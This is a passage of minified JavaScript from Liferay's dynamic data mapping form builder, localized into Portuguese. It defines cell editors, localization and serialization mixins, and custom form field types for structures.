this;var portletNamespace=instance.get("portletNamespace");var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setParameter("criteria","com.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion");portletURL.setParameter("itemSelectedEventName",portletNamespace+"selectDocumentLibrary");var criterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType"};portletURL.setParameter("0_json",
JSON.stringify(criterionJSON));portletURL.setParameter("1_json",JSON.stringify(criterionJSON));var uploadCriterionJSON={desiredItemSelectorReturnTypes:"com.liferay.item.selector.criteria.FileEntryItemSelectorReturnType",URL:instance._getUploadURL()};portletURL.setParameter("2_json",JSON.stringify(uploadCriterionJSON));portletURL.setPortletId(Liferay.PortletKeys.ITEM_SELECTOR);portletURL.setPortletMode("view");portletURL.setWindowState("pop_up");return portletURL.toString()},_getUploadURL:function(){var instance=
this;var portletURL=Liferay.PortletURL.createURL(themeDisplay.getLayoutRelativeControlPanelURL());portletURL.setLifecycle(Liferay.PortletURL.ACTION_PHASE);portletURL.setParameter("cmd","add_temp");portletURL.setParameter("javax.portlet.action","/document_library/upload_file_entry");portletURL.setParameter("p_auth",Liferay.authToken);portletURL.setPortletId(Liferay.PortletKeys.DOCUMENT_LIBRARY);return portletURL.toString()},_isDocumentLibraryDialogOpen:function(){var instance=this;var portletNamespace=
instance.get("portletNamespace");return!!Liferay.Util.getWindow(portletNamespace+"selectDocumentLibrary")},_onClickChoose:function(){var instance=this;var portletNamespace=instance.get("portletNamespace");var itemSelectorDialog=new A.LiferayItemSelectorDialog({eventName:portletNamespace+"selectDocumentLibrary",on:{selectedItemChange:function(event){var selectedItem=event.newVal;if(selectedItem){var itemValue=JSON.parse(selectedItem.value);instance._selectFileEntry(itemValue.groupId,itemValue.title,
itemValue.uuid)}}},url:instance._getDocumentLibrarySelectorURL()});itemSelectorDialog.open()},_onClickClear:function(){var instance=this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");var documentLibraryDialogOpen=instance._isDocumentLibraryDialogOpen();if(!documentLibraryDialogOpen&&!boundingBox.contains(event.target))instance.set("visible",false)},_selectFileEntry:function(groupId,title,uuid){var instance=this;instance.set("value",
JSON.stringify({groupId:groupId,title:title,uuid:uuid}))},_syncElementsFocus:function(){var instance=this;var boundingBox=instance.toolbar.get("boundingBox");var button=boundingBox.one("button");if(button)button.focus();else DLFileEntryCellEditor.superclass._syncElementsFocus.apply(instance,arguments)},_syncFileLabel:function(title,url){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("a");if(!linkNode){linkNode=A.Node.create("\x3ca\x3e\x3c/a\x3e");contentBox.prepend(linkNode)}linkNode.setAttribute("href",
url);linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=this;if(val)LiferayFormBuilderUtil.getFileEntry(val,function(fileEntry){var url=LiferayFormBuilderUtil.getFileEntryURL(fileEntry);instance._syncFileLabel(fileEntry.title,url)});else{instance._syncFileLabel(STR_BLANK,STR_BLANK);val=STR_BLANK}instance.elements.val(val)}}});var JournalArticleCellEditor=A.Component.create({EXTENDS:A.BaseCellEditor,NAME:"journal-article-cell-editor",prototype:{ELEMENT_TEMPLATE:'\x3cinput type\x3d"hidden" /\x3e',
getElementsValue:function(){var instance=this;return instance.get("value")},getParsedValue:function(value){if(Lang.isString(value))if(value!=="")value=JSON.parse(value);else value={};return value},setValue:function(value){var instance=this;var parsedValue=instance.getParsedValue(value);if(!parsedValue.className&&!parsedValue.classPK)value="";else value=JSON.stringify(parsedValue);instance.set("value",value)},_defInitToolbarFn:function(){var instance=this;JournalArticleCellEditor.superclass._defInitToolbarFn.apply(instance,
arguments);instance.toolbar.add({label:"Selecionar",on:{click:A.bind("_onClickChoose",instance)}},1);instance.toolbar.add({label:"Limpar",on:{click:A.bind("_onClickClear",instance)}},2)},_getWebContentSelectorURL:function(){var instance=this;var url=Liferay.PortletURL.createRenderURL(themeDisplay.getURLControlPanel());url.setParameter("eventName","selectContent");url.setParameter("groupId",themeDisplay.getScopeGroupId());url.setParameter("p_auth",Liferay.authToken);url.setParameter("selectedGroupId",
themeDisplay.getScopeGroupId());url.setParameter("showNonindexable",true);url.setParameter("showScheduled",true);url.setParameter("typeSelection","com.liferay.journal.model.JournalArticle");url.setPortletId("com_liferay_asset_browser_web_portlet_AssetBrowserPortlet");url.setWindowState("pop_up");return url},_handleCancelEvent:function(event){var instance=this;instance.get("boundingBox").hide()},_handleSaveEvent:function(event){var instance=this;JournalArticleCellEditor.superclass._handleSaveEvent.apply(instance,
arguments);instance.get("boundingBox").hide()},_onClickChoose:function(event){var instance=this;Liferay.Util.selectEntity({dialog:{constrain:true,destroyOnHide:true,modal:true},eventName:"selectContent",id:"selectContent",title:"Conte\u00fado Web",uri:instance._getWebContentSelectorURL()},function(event){if(event.details.length>0){var selectedWebContent=event.details[0];instance.setValue({className:selectedWebContent.assetclassname,classPK:selectedWebContent.assetclasspk})}})},_onClickClear:function(){var instance=
this;instance.set("value",STR_BLANK)},_onDocMouseDownExt:function(event){var instance=this;var boundingBox=instance.get("boundingBox");if(!boundingBox.contains(event.target))instance._handleCancelEvent(event)},_syncJournalArticleLabel:function(title){var instance=this;var contentBox=instance.get("contentBox");var linkNode=contentBox.one("span");if(!linkNode){linkNode=A.Node.create("\x3cspan\x3e\x3c/span\x3e");contentBox.prepend(linkNode)}linkNode.setContent(LString.escapeHTML(title))},_uiSetValue:function(val){var instance=
this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});
